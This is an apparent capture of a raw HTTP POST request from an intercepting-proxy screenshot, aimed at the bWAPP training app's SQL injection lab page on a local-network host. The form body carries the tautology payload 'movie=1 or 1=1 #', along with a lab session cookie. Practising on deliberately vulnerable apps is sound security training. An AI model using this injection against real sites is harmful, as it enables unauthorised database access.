 Pretty Raw Hex \n
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 172.30.1.25
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.30.1.25
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://172.30.1.25/bWAPP/sqli_13.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security_level=0; PHPSESSID=ff6b5b79f18a0c8f4adc08c94292f6a2; has_js=1
14 Connection: close
15
16 movie=1 or 1=1 #&action=go